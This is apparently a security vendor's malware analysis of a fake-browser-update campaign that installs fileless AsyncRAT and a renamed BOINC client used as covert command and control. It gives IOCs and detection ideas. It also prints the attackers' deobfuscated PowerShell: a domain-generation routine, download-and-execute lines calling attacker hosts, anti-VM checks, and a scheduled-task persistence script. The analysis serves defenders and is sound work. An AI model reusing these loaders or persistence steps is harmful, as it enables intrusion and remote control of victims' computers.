


# Fake Browser Updates Lead to BOINC Volunteer Computing Software | Huntress

Archived: 2026-04-05 18:51:27 UTC

Beginning on July 4, 2024, Huntress observed new behaviors in conjunction with malware typically called [SocGholish](#) or FakeUpdates. This is a large malware group, with a number of new campaigns and similar malware emerging over the past couple of years. Huntress has written about [SocGholish](#) previously, and many of these same behaviors haven't changed. The infections typically begin as a result of a user visiting a compromised website, which results in a fake browser update prompt to the user. Downloading and launching the update executes malicious code that typically downloads more malware to the host. In past SocGholish infections, this has led to the installation of one of several common [RATs](#) (such as AsyncRAT or NetSupport RAT) that provide Command and Control connection to the infected host. In recent infections, some additional files and scripts were executed that varied from the normal behaviors.

## Infection Chain



## Initial Access

As is typically the case with SocGholish infections, a malicious Javascript file is responsible for downloading the later stages of the killchain. In this particular case, two disjointed chains occur, with one resulting in a fileless variant of AsyncRAT and the other ending in a malicious BOINC (Berkeley Open Infrastructure Network Computing Client) installation. The second stage for both are hosted on [rzegzwre\[.\]top](#), but the BOINC chain is accessed by IP directly.

The PowerShell loaders are all heavily obfuscated, with most strings being stored as character arrays that are later reassembled. The scripts used to install BOINC aren't only unobfuscated but also contain comments from the author—a welcome treat!

## Fileless AsyncRAT Installation

### Stage 1:

There isn't much to this stage, it attempts an AMSI bypass using a technique detailed in a blog [post](#) by MDSec. Then, it makes a curl request to pull down the next stage.

	# Create the seed for the DGA
	\$random = New-Object System.Random([int]((((Get-Date).DayOfYear + 3) / 7) + 2024) * 8842)
	\$domain = ""
	# Generate the C2 URL using the seed
	for (\$i = 0; \$i -lt 15; \$i++) {
	\$domain += "abcdefghijklmn"[\$random.Next(0, 14)]
	}
	# Construct
	\$stage2_url = "http://" + \$domain + ".top/" + \$domain[0..1] -join "" + "zio" + \$domain[5..6] -join "" + ".php?s=523"
	# Download the next stage and run it
	\$webclient_obj = (New-Object System.Net.WebClient).DownloadString(\$stage2_url)
	Invoke-Expression \$webclient_obj

### Stage 2:

This portion of the chain is responsible for decoding, decrypting, and decompressing Stage 3 of the PowerShell loader. This technique is used several times throughout the various PowerShell stages with different XOR keys.

1. Decode the Base64 string
2. XOR the bytes with the key "**bj3rtga4myi5**"
3. Decompress the contents using gzip
4. Run the result using IEX

	\$asciiEncoding = [system.text.encoding]::ascii
	function DecryptAndDecompressStage3 {
	param ( \$encodedString )

	<code>\$decodedBytes = [system.convert]::FromBase64String(\$encodedString)</code>
	<code>\$key = \$asciiEncoding.GetBytes("bj3rtga4myi5")</code>
	<code>\$decryptedBytes = @()</code>
	<code>for (\$i = 0; \$i -lt \$decodedBytes.length; ) {</code>
	<code>for (\$j = 0; \$j -lt \$keyBytes.length; \$j++) {</code>
	<code>\$decryptedBytes += \$decodedBytes[\$i] -bxor \$key[\$j]</code>
	<code>\$i++</code>
	<code>if (\$i -ge \$decodedBytes.Length) {</code>
	<code>break</code>
	<code>}</code>
	<code>}</code>
	<code>}</code>
	<code>\$memoryStream = New-Object System.IO.MemoryStream (,\$decryptedBytes)</code>
	<code>\$outputStream = New-Object System.IO.MemoryStream</code>
	<code>\$gzipStream = New-Object System.IO.Compression.GzipStream (\$memoryStream,</code> <code>[IO.Compression.CompressionMode]::Decompress)</code>
	<code>\$gzipStream.CopyTo(\$outputStream)</code>
	<code>\$gzipStream.Close()</code>
	<code>\$memoryStream.Close()</code>
	<code>[byte[]]\$result = \$outputStream.ToArray()</code>
	<code>return \$result</code>
	<code>}</code>

The following CyberChef recipe can be used to replicate the functionality, revealing the contents of Stage 3.




Figure 1: CyberChef recipe to decode the obfuscated AsyncRAT PowerShell commands.

### Stage 3:

This stage primarily revolves around Anti-VM functionality. It makes use of several well-known techniques to build up a “VM threshold” score that’s submitted as a parameter in the cURL request to get to the next stage.

	<code>\$global:bjyozlsw = \$executioncontext</code>
	<code>\$ydzgqukc = (get-mpcomputerstatus)."IsVirtualMachine"</code>
	<code>switch (\$true){</code>
	<code>{ \$ydzgqukc -eq \$true } {</code>
	<code>\$lbuzgcrjsh += 89357076423</code>
	<code>break</code>
	<code>}</code>
	<code>{ \$ydzgqukc -eq 3 } {</code>
	<code>\$lbuzgcrjsh += 34004640925</code>
	<code>break</code>
	<code>}</code>
	<code>{ \$ydzgqukc -eq \$false } {</code>

\$lbuzgcrjsh += 46369456716
break
}
}
\$steawojpuvqil = (get-wmiobject "Win32_VideoController")   select-object "AdapterDACType"
switch (\$true){
{ \$steawojpuvqil -match "Intel" -or \$steawojpuvqil -match "SeaBIOS" } {
\$lbuzgcrjsh += 48523965806
break
}
{ \$steawojpuvqil -match "Internal" -or \$steawojpuvqil -match "Integrated" } {
\$lbuzgcrjsh += 858682778
break
}
{ \$steawojpuvqil.length -le 3 } {
\$lbuzgcrjsh += 858682778
break
}
}
\$vjxdsbgrwk = (get-ciminstance "Win32_PnPEntity" -property ("DeviceId")).("DeviceId")
switch (\$true){
{ \$vjxdsbgrwk -like "VBOX" } {
\$lbuzgcrjsh += 85326496687
break
}
{ \$vjxdsbgrwk -like "*VMWVM*" } {
\$lbuzgcrjsh += 37190077678

break
}
{ \$vjxdsbgrwk -like "DEV_VMBUS" } {
\$lbuzgcrjsh += 48327675524
break
}
{ \$vjxdsbgrwk -like "*VMWARE*" } {
\$lbuzgcrjsh += 59817531631
break
}
}
\$lbuzgcrjsh += 386633230
\$lbuzgcrjsh += 320833415
\$lbuzgcrjsh += 537410027

It then makes use of the same Domain Generation Algorithm (DGA) used in previous stages to make a cURL request to fetch the final stage.

\$nyiprvqdbxcw = new-object System.Random([int]((((get-date).dayofyear + 3)/7) + 2024) * 8842)
for (\$zhwvcnb = 0;\$zhwvcnb -lt 15;\$zhwvcnb++) {
\$adqopnkjz += "abcdefghijklmn"[\$nyiprvqdbxcw.next(0, 14)]
}
\$ea5npqrct2w94d8 = \$adqopnkjz + ".top"
\$w2lsb73c9azh54j=-join ((48..57) + (97..122)   Get-Random -Count 10  % {[char]\$_});
\$1xmzd28jk5elua3=-join ((48..57) + (97..122)   Get-Random -Count 5   % {[char]\$_});
\$sny3zg257i18aqc="\$(\$w2lsb73c9azh54j)\$(\$findom)";
\$global:block=(curl -useb "http[:]//\$ea5npqrct2w94d8/\$sny3zg257i18aqc.php?id=\$env:computername&key=\$lbuzgcrjsh&s=523");
iex \$global:block

## Final Payload:

The final payload is a similarly obfuscated version of AsyncRAT, which reaches out to a [C2 server](#) at **ga1yo3wu78v48hh[.]top**.

The domains used here were registered recently to a registrar of “NICENIC INTERNATIONAL GROUP Co., Limited” and a registrant country of South Africa. This is a very similar network infrastructure to that noted by [AT&T Alien Labs](#) in January 2024 used by an adversary to install AsyncRAT.

```
Domain Name: rzegzwre.top
Registry Domain ID: D20240506G10001G_22662074-top
Registrar WHOIS Server: whois.nicenic.net
Registrar URL: http://www.nicenic.net
Updated Date: 2024-05-06T11:26:08Z
Creation Date: 2024-05-06T11:26:07Z
Registry Expiry Date: 2025-05-06T11:26:07Z
Registrar: NICENIC INTERNATIONAL GROUP CO., LIMITED
Registrar IANA ID: 3765
Registrar Abuse Contact Email: abuse@nicenic.net
Registrar Abuse Contact Phone: +852.85268581006
Domain Status: clientDeleteProhibited https://icann.org/epp#clientDeleteProhibited
Domain Status: clientTransferProhibited https://icann.org/epp#clientTransferProhibited
Registry Registrant ID: REDACTED FOR PRIVACY
Registrant Name: REDACTED FOR PRIVACY
Registrant Organization: Xiazhong inc
Registrant Street: REDACTED FOR PRIVACY
Registrant City: REDACTED FOR PRIVACY
Registrant State/Province: MD
Registrant Postal Code: REDACTED FOR PRIVACY
Registrant Country: ZA
Registrant Phone: REDACTED FOR PRIVACY
```

Figure 2: The [domain](#) used in this case for initial payloads

```
Domain Name: ga1yo3wu78v48hh.top
Registry Domain ID: D20240711G10001G_26484208-top
Registrar WHOIS Server: whois.nicenic.net
Registrar URL: http://www.nicenic.net
Updated Date: 2024-07-11T00:01:21Z
Creation Date: 2024-07-11T00:01:20Z
Registry Expiry Date: 2025-07-11T00:01:20Z
Registrar: NICENIC INTERNATIONAL GROUP CO., LIMITED
Registrar IANA ID: 3765
Registrar Abuse Contact Email: abuse@nicenic.net
Registrar Abuse Contact Phone: +852.85268581006
Domain Status: clientDeleteProhibited https://icann.org/epp#clientDeleteProhibited
Domain Status: clientTransferProhibited https://icann.org/epp#clientTransferProhibited
Registry Registrant ID: REDACTED FOR PRIVACY
Registrant Name: REDACTED FOR PRIVACY
Registrant Organization: Xiazhong inc
Registrant Street: REDACTED FOR PRIVACY
Registrant City: REDACTED FOR PRIVACY
Registrant State/Province: ME
Registrant Postal Code: REDACTED FOR PRIVACY
Registrant Country: ZA
```

Figure 3: The domain used by the final AsyncRAT payload.

Using [Validin](#), we can clearly see the changes in the current C2 domain over time as a result of the DGA.



Figure 4: Validin visualization of C2 infrastructure over time.

### BOINC Software Installed

The PowerShell WebRequest (using the “cURL” alias) in Stage 3 results in a number of files dropped to disk. The script then removes some indicators and then creates a scheduled task that executes a suspicious file from the %appdata% directory.

```
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c curl -useb 216.245.184[.]105/1.php?s=boinc| iex
```

```
Mode                LastWriteTime         Length Name
----                -
d-----           7/12/2024   4:17 PM                Secure Transaction Systems
2388536

Actions             : {MSFT_TaskExecAction}
Author              : |
Date                :
Description         :
Documentation       :
Principal           : MSFT_TaskPrincipal2
SecurityDescriptor  : MSFT_TaskSettings3
Settings            :
Source              :
State               : Ready
TaskName            : MozillaUpdateService_1025789607
TaskPath            : \
Triggers            : {MSFT_TaskTimeTrigger}
URI                 : \MozillaUpdateService_1025789607
Version             :
PSComputerName     :

SUCCESS: Attempted to run the scheduled task "MozillaUpdateService_1025789607".
```

```
ExpirienceHost : 1
PSPath          : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Microsoft
PSParentPath    : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software
PSChildName     : Microsoft
PSDrive         : HKCU
PSProvider      : Microsoft.PowerShell.Core\Registry
```

Figure 5: Output from malicious PowerShell commands that creates a scheduled task.

Reviewing PowerShell Operational Event Logs (**ID 4104**), with ScriptBlock Logging enabled on the host, reveals the script executed from the previous command. From here we can find out exactly what occurred on the host by examining the script.

It creates a list of directory names and randomly chooses one of them to use on the host (using Get-Random PowerShell cmdlet, which utilizes numbers from 0 to [Int32]::MaxValue). Then it sets the full path and creates the directory.

```
$fldopt=('Software Publishing Updates', 'Licensing Validator Updater', 'EULA Updater', 'Secure Transaction Systems' )
$callnumber=Get-Random -Minimum 1 -Maximum 5
$randf=$fldopt[$callnumber]

$fpath = "$env:appdata\$randf"
mkdir $fpath
```

It creates a list of possible names to use to name an executable file (with one possibility being to use none of these options, which would result in just .exe as the file name).

```
$exeopt=('whost', 'trustedinstaller', 'SecurityHealthService', 'gupdate')
$callnumber=Get-Random -Minimum 1 -Maximum 5
$clientname=$exeopt[$callnumber]+'.exe'
```

It then removes the script that was dropped (downloaded as a result of the PS IWR command) and creates a file name for a ZIP file that gets downloaded and writes contents to the file.

```
remove-item "$env:TEMP\*.ps1"

$lit="$fpath\$randf"+"*.zip"

write-host $1mv45ekn2rs19pa.Length.ToString()
Set-Content -Path "$lit" -Value $1mv45ekn2rs19pa -Encoding Byte
```

It decompresses a ZIP file that was written to the host, deletes the ZIP file, and renames a file called BOINC.exe to a randomly selected name from the list created previously.

```
cd $fpath
add-Type -assembly "System.IO.Compression.FileSystem";
[System.IO.Compression.Zipfile]::ExtractToDirectory("$lit", "$fpath");
remove-item "$lit"
rename-item "boinc.exe" "$clientname"
```

It creates the Scheduled Task that'll execute BOINC using one of the names defined here.

```
$Action = New-ScheduledTaskAction -Execute "$fpath\$clientname" -WorkingDirectory "$fpath" -Argument "--detach_console";
$Trigger = New-ScheduledTaskTrigger -Once -At (Get-Date) -RepetitionInterval (New-TimeSpan -Minutes 15);

# Ensure the task runs even if the PC is on batteries
$Settings = New-ScheduledTaskSettingsSet -AllowStartIfOnBatteries -DontStopIfGoingOnBatteries ;

# Create the task
$randomnum=Get-Random
$tskopt=('Google_Maintenance', 'MozillaUpdateService', 'CleanUpMgrTask', 'System_Health_Service')
$callnumber=Get-Random -Minimum 1 -Maximum 5
$tasknm=$tskopt[$callnumber]+"_$randomnum"
Register-ScheduledTask -Action $Action -Trigger $Trigger -TaskName "$tasknm" -Settings $Settings;
```

```
<section name="system.data" type="System.Data.Common.DbProviderFactoriesConfigurationHandler, Sy
<PS_ScheduledTask.GetObject();fPS_ScheduledTask.ExecMethodAsync(NewActionByExec);BMSFT_TaskExecAc
SetPropValue.Repetition("Unsupported parameter type 0000000d");hSetPropValue.StartBoundary("2024-07-12'
SetPropValue.IdleSettings("Unsupported parameter type 0000000d");JSetPropValue.MultipleInstances("2");LM$
SetPropValue.NetworkSettings("Unsupported parameter type 0000000d");KSetPropValue.Priority("7");@SetProp
SetPropValue.Execute("C:\Users\████████\AppData\Roaming\Secure Transaction Systems\exe");
```

Figure 6: Strings from the process memory of PowerShell showing the Scheduled Task creation.

The task, with its actual name, as created by the script, is run on the host.

**"C:\Windows\system32\schtasks.exe" /run /tn System\_Health\_Service\_790926033**

It creates a registry value.

```
$reg = sdfibiuu "JCInM100MQEDGB4FFAI0LwcGHgYXCQEc" "is8dyhv"
powershell new-ItemProperty -Path ""$reg"" -Name "ExpirienceHost" -Value "1"
```

This is a unique misspelling of the word “Experience” that’s been used in the past in conjunction with the name of a registry run key used to store an often renamed version of NetSupport, used maliciously as C2. The registry key created here is just a simple Value containing only the number “1”. This may be used to mark the host as infected.

**"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" new-ItemProperty -Path "HKCU:\Software\Microsoft" -Name ExpirienceHost -Value 1**

## Why BOINC?

While much of this activity is not new to SocGhosh malware, the use of the software BOINC in the scheduled tasks is relatively unusual. [BOINC](#) is an open source software that can be found on [GitHub](#). The readme file in the project describes it as “a software platform for ‘volunteer computing’: large-scale distributed high-throughput computing using volunteered home computers and other resources.”

**START COMPUTING!**

To contribute to science areas (biomedicine, physics, astronomy, and so on) use [Science United](#). Your computer will help current and future projects in the areas you choose.

[Join Science United](#)

Or download BOINC and choose specific projects. This will let you participate in competitions and systems like Gridcoin.

[Download BOINC](#)

Figure 7: BOINC website: Mission statement with Join and Download options

BOINC facilitates connection to a remote server that can collect information and send tasks to the host for execution. The intention is to use “donated” computer resources to contribute to the work of various legitimate science projects. It’s similar to a cryptocurrency miner in that way (using computer resources to do work), and it’s actually designed to reward users with a specific type of cryptocurrency called [Gridcoin](#), designed for this purpose.



Figure 8: Gridcoin logo

**How can I Participate?**

**Individuals:** Earn Gridcoin by contributing your computing power to science, or participate in an economy based on science by using Gridcoin for payments like any other cryptocurrency. See the table below for more information.

**Researchers and institutions:** Tap into the spare processing power of tens of thousands of volunteers by [creating your own BOINC project](#) for free! The Gridcoin network can reward your project's userbase to encourage participation and improve user retention. Gridcoin provides you turnkey access to petaFLOPS of free computation.

Figure 9: Gridcoin website with link to the BOINC project

Typical use of BOINC would include selecting legitimate projects from official servers (like **Rosetta@home**) and receiving and completing these tasks along with the Gridcoin rewards (offered only for completing legitimate,

official tasks for real BOINC projects, according to an admin's post on the forums).

These malicious installations of BOINC come configured to connect not to one of the legitimate BOINC servers but instead to a look-a-like server such as **Rosettahome[.]top**. From a malicious server, host data can be collected, files can be transferred, and any number of tasks can be sent down to the hosts and executed. So basically it can operate as a C2—one that looks like it's used to donate to science but instead is used by threat actors. These host connections could be sold off as initial access vectors to be used by other actors and potentially used to execute ransomware. So far, Huntress hasn't observed any malicious activities or tasks being executed by the infected hosts.

The BOINC Project Administrators and community are aware of the ongoing misuse of the software, as forum [posts](#) going back to June 26, 2024 mention the same TTPs observed by Huntress. We also reached out to the BOINC Project to let them know we have also been observing and tracking these behaviors.




Figure 10: Initial forum post from a Project Administrator about the software being used maliciously.




Figure 11: Summary post of the details that BOINC was aware of the unauthorized use of the software that was being reported.

The same behaviors observed by the user on the forum were also observed by Huntress, down to the same file paths, server domains, and even file names for the BOINC client that was used. A recent [OTX pulse](#) created on July 12, 2024 also shows many of the same domains, IP addresses, files, and TTPs observed by Huntress.

- Malicious software is installed as a service
- Copies of BOINC are downloaded to the **C:\USERNAME\AppData\Roaming** folder and to several subfolders
- BOINC client executables are renamed to: **.exe**, **gupdate.exe**, **SecurityHealthService.exe**, **whost.exe**, and **trustedinstaller.exe**

- Scheduled tasks created to execute the renamed BOINC clients

We observed active connections from **trustedinstaller.exe** (renamed BOINC) to **104.238.34[.]204** on one of the hosts. This was one of two similar malicious BOINC servers, with one of them containing over 8,000 active connections.

Server initialization is recorded in the project status page, so we can see that **RosettaHome[.]top** was started on June 15, 2024 at 13:58:29 UTC.

Top participants

Rank	Name	Recent average credit	Country	Participant since
1	rosettatest	0	0	15 Jun 2024, 13:58:29 UTC

Figure 12: A host name “rosettatest” shown connected to the server.

Another server at **rosettahome[.]cn** was started at the exact same time.

Both hosts attempted to obscure and hide user statistics by removing **/rosettahome/about.php**. However, they both retained the alternative lookup methods:

```
/rosettahome/show_user.php?userid=<ID>
```

and

**/rosettahome/hosts\_users.php**.

Enumeration of projects is still possible via these pages.

Using these exposed client lists, we’re able to determine the total machines connected to each of these C2 servers over time:

8,453 clients connected to **rosettahome[.]cn** as of 12:45PM PST on July 15, 2024:

ID	Credit	Recent average credit	Version	Processor	GPU	OS	Connected
1313	8448	0.00	0 8.0.2	GenuineIntel 13th Gen Intel(R) Core(TM) i7-13700H [Family 6 Model 186 Stepping 2] (20 processors)	INTEL Intel(R) Iris(R) Xe Graphics (6430MB) OpenCL: 3.0	Microsoft Windows 11 Core x64 Edition, (10.0.0.22631.00)	24 Jun 2024, 12:50:54 UTC
253	8449	0.00	0 8.0.2	AuthenticAMD AMD Ryzen 7 3700X 8-Core Processor [Family 23 Model 113 Stepping 0] (16 processors)	AMD AMD Radeon RX 5700 XT (8176MB) OpenCL: 2.0	Microsoft Windows 10 Core x64 Edition, (10.0.0.19045.00)	24 Jun 2024, 12:19:34 UTC
255	8450	0.00	0 8.0.2	GenuineIntel Intel(R) Core(TM) i5-9500 CPU @ 3.00GHz [Family 6 Model 158 Stepping 10] (6 processors)	AMD AMD Radeon R5 430 (2048MB) OpenCL: 1.2 INTEL Intel(R) UHD Graphics 630 (8104MB) OpenCL: 3.0	Microsoft Windows 11 Professional x64 Edition, (10.0.0.22631.00)	24 Jun 2024, 12:15:12 UTC
1369	8451	0.00	0 8.0.2	GenuineIntel 11th Gen Intel(R) Core(TM) i5-1135G7 @ 2.40GHz [Family 6 Model 140 Stepping 1] (8 processors)	INTEL Intel(R) Iris(R) Xe Graphics (4834MB) OpenCL: 3.0	Microsoft Windows 11 Core x64 Edition, (10.0.0.22631.00)	24 Jun 2024, 12:13:21 UTC
866	8452	0.00	0 8.0.2	GenuineIntel Intel(R) Pentium(R) Silver N5000 CPU @ 1.10GHz [Family 6 Model 122 Stepping 1] (4 processors)	INTEL Intel(R) UHD Graphics 605 (1565MB) OpenCL: 3.0	Microsoft Windows 10 x64 Edition, (10.0.0.19045.00)	24 Jun 2024, 12:12:55 UTC
446	8453	0.00	0 8.0.2	GenuineIntel Intel(R) Core(TM) i5-8250U CPU @ 1.60GHz [Family 6 Model 142 Stepping 10] (8 processors)	INTEL Intel(R) UHD Graphics 620 (3243MB) OpenCL: 3.0	Microsoft Windows 10 Core x64 Edition, (10.0.0.19045.00)	24 Jun 2024, 10:32:58 UTC

Figure 13: Hosts connected to the first malicious BOINC server shown from in the Server Admin site.

1,579 clients connected to **rosettahome[.]top** as of 12:45PM PST on July 15, 2024:

ID: 120 Details   Tasks Cross-project stats: <b>Free-DC</b>	1574	0.00	0	8.0.2	GenuineIntel 13th Gen Intel(R) Core(TM) i9-13900H [Family 6 Model 186 Stepping 2] (20 processors)	NVIDIA NVIDIA GeForce RTX 4060 Laptop GPU (8187MB) driver: 546.09 OpenCL: 3.0 INTEL Intel(R) Iris(R) Xe Graphics (12975MB) OpenCL: 3.0	Microsoft Windows 11 Core x64 Edition, (10.00.22631.00)	1 Jul 2024, 1:32:00 UTC
ID: 90 Details   Tasks Cross-project stats: <b>Free-DC</b>	1575	0.00	0	8.0.2	GenuineIntel Intel(R) Core(TM) i7-10510U CPU @ 1.80GHz [Family 6 Model 142 Stepping 12] (8 processors)	NVIDIA GeForce MX250 (2048MB) driver: 451.67 OpenCL: 1.2 INTEL Intel(R) UHD Graphics (3190MB) OpenCL: 2.1	Microsoft Windows 11 Professional x64 Edition, (10.00.22631.00)	30 Jun 2024, 23:36:12 UTC
ID: 32 Details   Tasks Cross-project stats: <b>Free-DC</b>	1576	0.00	0	8.0.2	GenuineIntel Intel(R) Celeron(R) CPU N3350 @ 1.10GHz [Family 6 Model 92 Stepping 9] (2 processors)	---	Microsoft Windows 10 Core x64 Edition, (10.00.19045.00)	30 Jun 2024, 17:33:04 UTC
ID: 83 Details   Tasks Cross-project stats: <b>Free-DC</b>	1577	0.00	0	8.0.2	AuthenticAMD AMD Ryzen 5 5600X 6-Core Processor [Family 25 Model 33 Stepping 0] (12 processors)	NVIDIA NVIDIA GeForce RTX 3060 Ti (8191MB) driver: 556.12 OpenCL: 3.0	Microsoft Windows 11 Core x64 Edition, (10.00.22631.00)	30 Jun 2024, 7:58:55 UTC
ID: 2 Details   Tasks Cross-project stats: <b>Free-DC</b>	1578	0.00	0	8.0.2	GenuineIntel 11th Gen Intel(R) Core(TM) i7-1165G7 @ 2.80GHz [Family 6 Model 140 Stepping 1] (8 processors)	INTEL Intel(R) Iris(R) Xe Graphics (6465MB) OpenCL: 3.0	Microsoft Windows 11 Core x64 Edition, (10.00.22621.00)	28 Jun 2024, 22:35:52 UTC
ID: 20 Details   Tasks Cross-project stats: <b>Free-DC</b>	1579	0.00	0	8.0.2	GenuineIntel 11th Gen Intel(R) Core(TM) i7-11700 @ 2.50GHz [Family 6 Model 167 Stepping 1] (4 processors)	---	Microsoft Windows 11 Professional x64 Edition, (10.00.22631.00)	28 Jun 2024, 14:55:54 UTC

Figure 14: Hosts connected to the second malicious BOINC server observed.

Interestingly, as of 12:58PM PST on July 15, both servers we observed showed no tasks had been executed on the hosts, meaning that no functionality of the BOINC communication protocols, such as tasks or computing, appeared to have ever been issued.

Project status

Server status			Computing status	
Program	Host	Status	Work	
Download server	rosettahome.top	Running	Tasks ready to send	0
Upload server	rosettahome.top	Running	Tasks in progress	0
Scheduler	vps	Running	Workunits waiting for validation	0
feeder	vps	Running	Workunits waiting for assimilation	0
transitioner	vps	Running	Workunits waiting for file deletion	0
file_deleter	vps	Running	Tasks waiting for file deletion	0
			Transitioner backlog (hours)	0.00
			Users	
			With credit	0
			With recent credit	0
			Registered in past 24 hours	0
			Computers	
			With credit	0
			With recent credit	0
			Registered in past 24 hours	152
			Current GigaFLOPS	0

Figure 15: Malicious server Project Status page.

### Project status

Server status			Computing status	
Program	Host	Status	Work	
Download server	rosettahome.top	Running	Tasks ready to send	0
Upload server	rosettahome.top	Running	Tasks in progress	0
Scheduler	vps	Running	Workunits waiting for validation	0
feeder	vps	Running	Workunits waiting for assimilation	0
transitioner	vps	Running	Workunits waiting for file deletion	0
file_deleter	vps	Running	Tasks waiting for file deletion	0
			Transitioner backlog (hours)	0.00
			Users	
			With credit	0
			With recent credit	0
			Registered in past 24 hours	0
			Computers	
			With credit	0
			With recent credit	0
			Registered in past 24 hours	91
			Current GigaFLOPS	0

Figure 16: Second malicious server Project Status page.

Both domains used for these servers were recently created:

```
Creation Date: 2024-06-15T16:00:00Z | 2024-06-15T18:51:22Z
DNSSEC: unsigned
Domain Name: rosettahome.top
```

Figure 17: WHOIS info for rosettahome[.]top

```
DNSSEC: unsigned
Domain Name: rosettahome.cn
Domain Status: clientTransferProhibited
Expiration Time: 2025-06-23 19:36:49
Name Server: ns1.he.net | ns2.he.net
Registrant Contact Email: cd8fd59ff7ae28f3s@protonmail.com
Registrant: 5ea225f48e1a4e2e
Registration Time: 2024-06-23 19:36:49
Sponsoring Registrar: DYNADOTCHINA LLL
```

Figure 18: WHOIS info for rosettahome[.]cn

Passive DNS Replication (2)			
Date resolved	Detections	Resolver	IP
2024-07-08	0 / 92	VirusTotal	104.238.34.204
2024-06-17	0 / 92	VirusTotal	64.7.199.144

Figure 19: VirusTotal Passive DNS info for malicious IP address

The files seen communicating to the domain are related to the BOINC software (these XML files are part of the standard BOINC configuration).



### Scheduled Task Names (BOINC client):

MoziilaUpdateService\_[0-9]{1,10}

Google\_Maintenance\_[0-9]{1,10}

System\_Health\_Service\_[0-9]{1,10}

CleanUpMgrTask\_[0-9]{,110}

\_[0-9]{8,10}

### Associated Malware Families

There's a growing number of campaigns and malware with overlapping techniques, especially using fake browser updates as the initial access method. The TTPs observed here overlap most closely with SocGhosh, which is most known for using the initial malicious file called **update.js** as opposed to other naming conventions used by similar malware that include version numbers or the word "installer" or the name of a specific browser in the file name. Some of the follow-up activities, such as the installation of AsyncRAT also follow most closely with SocGhosh. [Palo Alto's Unit42](#) observed similar TTPs in February 2024, including the use of a similarly named **.log** file (containing the obfuscated AsyncRAT PowerShell) called by a headless **conhost.exe** command in a scheduled task, and similarly named C2 domain names created by DGA.

### Behaviors Overlapping with SocGhosh/FakeUpdates

- Initial Access method (**update.js** Fake Browser Update)
- Top-level domain (**.top**)
- PowerShell WebRequest to download **.svg** file
- Installing AsyncRAT (via the **.svg** file download)
- Defender Alert on the **Update.js** file

## TrojanDownloader:JS/FakeUpdates.GP!MSR

Key	Value
Category	Trojandownloader
Threat Type	Known Bad
Detected At	2024-07-08 19:19:39 UTC
Remediated At	2024-07-08 19:20:19 UTC
Created At	2024-07-08 19:26:06 UTC
Severity	Severe
Threat Action	Quarantine
Threat Status	Quarantined
Detection Source	System
Execution Status	Unknown
OS Resources	["file:_C:\Users\██████████\Downloads\Update (1).js", "file:_C:\Users\██████████\Downloads\Update.js"]
Domain User	NT AUTHORITY\SYSTEM
Process Name	Unknown
Additional Actions	None

Figure 21: Microsoft Defender Detection for FakeUpdates

### Behaviors Overlapping with AsyncRAT

- PowerShell download using **.log** file containing obfuscated code
- PowerShell commands from headless **conhost.exe**
- Persistence executing PowerShell commands
- C2 server using DGA domains ending in **.top**

The behaviors and indicators observed were consistent with previously seen methods for using fileless AsyncRAT (as opposed to the C# binary version) executed by PowerShell. The specific method for persistence (using Conhost commands in scheduled tasks) is also consistent with previously observed AsyncRAT. The domains we observed were similar to those noted by others as being used with AsyncRAT.

### Detection Opportunities

The use of well-known, typical malware families such as SocGhosh and AsyncRAT together provides excellent opportunities to detect and track behaviors of these families (or similar malware). This makes it much easier to identify new tactics being used. When one behavior changes, the other likely hasn't changed. So you can explore the detections that were created to find new behaviors that varied for the usual and potentially weren't detected. This is what happened in this case. Familiar and consistent behaviors led to uncovering some new behaviors that can be detected in the future as well.

## Detection Opportunity #1: Execution of BOINC Software

While BOINC is legitimate software, its use should be rare (especially on systems at a business or organization). So in most environments, detecting any time BOINC is installed would be an easy way to stop any attacks that try to utilize it.

### [Sigma Rule - Potential BOINC Software Execution](#)

### [YARA Rule - BOINC Software Signature](#)

Much more rare than using **BOINC.exe** legitimately would be the use of the BOINC client software that has been renamed to something else. There are a number of methods that could be used to detect this behavior in this attack:

- **Process creation** using **BOINC.exe** (Original File Name) with a process name other than **BOINC.exe**
- **Windows PowerShell Event Log ID 4104** (with ScriptBlock logging enabled) that contains the string: **rename-item "boinc.exe"** as seen in the malicious script used in this attack

### [Sigma Rule - Renamed BOINC](#)

Monitor for a **Scheduled Task** that executes **BOINC.exe** (especially out of directories other than **C:\Program Files**). This task was created using a heavily obfuscated PowerShell script (which was removed from the host immediately). This would be difficult to detect through process command line data alone. The script did contain interesting strings (found in de-obfuscated form in the 4104 PowerShell Operational Event Logs) that could be interesting to hunt for, such as using predefined variables in the commands to create the task itself.

**Register-ScheduledTask -Action \$Action -Trigger \$Trigger -TaskName "\$tasknm" -Settings \$Settings; Schtasks.exe /r /tn "\$taskm"**

**Windows Security Event ID 4698** monitors Scheduled Task creation. Monitor these events for any suspicious new tasks in your environment that may execute software from suspicious new locations, such as subdirectories under **%appdata%** directory.

## Detection Opportunity #2: Suspicious PowerShell

Monitor for web traffic and process data (especially PowerShell downloads and Web-Requests) reaching out to suspicious **.top** domains (likely created by a Domain Generation Algorithm) and investigate the source for possible SocGhosh or AsyncRAT malware.

In this infection, and commonly observed in AsyncRAT commands and scheduled tasks, we observed the use of **conhost.exe** with the **—headless** parameter to execute PowerShell commands (which made connections to the C2 server). While **conhost.exe** is sometimes run this way by legitimate software, it's not typically used to execute PowerShell.

### [Sigma Rule - PowerShell from Headless Conhost](#)

## Detection Opportunity #3: Suspicious Process Name

The PowerShell script used to download BOINC to the host also renamed the executable file from a list of names and a command to randomly choose a name from the list. This process included an option to not use a name at all, and we observed the BOINC software running as a process with no process name at all. The process name was simply **.exe**. While in rare cases this may be used legitimately, it should be rare. We recommend investigating any process with no file name (just a file extension and file path).

[Sigma Rule - Process with No Name](#)

## IOCs

### Network Indicators

IP	Domain	Usage
64.7.199[.]144	rosetta[.]top	Malicious BOINC Server
104.238.34[.]204	rosetta[.]top	Malicious BOINC Server
104.200.73[.]168	rosetta[.]cn	Malicious BOINC Server
216.245.184[.]105	rzegzwre[.]top	C2 Server
64.94.84[.]200	klmnnilmahlkcje[.]top	C2 Server
5.161.214[.]209	ga1yo3wu78v48hh[.]top	C2 Server

### File Indicators

File	Hash
(Renamed BOINC.exe) Securityhealthservice.exe, Trustedinstaller.exe, Gupdate.exe, ghost.exe, .exe	91e405e8a527023fb8696624e70498ae83660fe6757cef4871ce9bcc659264d3
update.js	4716011ca9325480069bffe2bbe0629fec6e5f69746f2e47f0a6894f2858c0b
